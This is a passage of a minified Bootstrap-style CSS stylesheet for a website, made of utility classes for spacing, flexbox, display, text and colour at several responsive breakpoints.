!important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 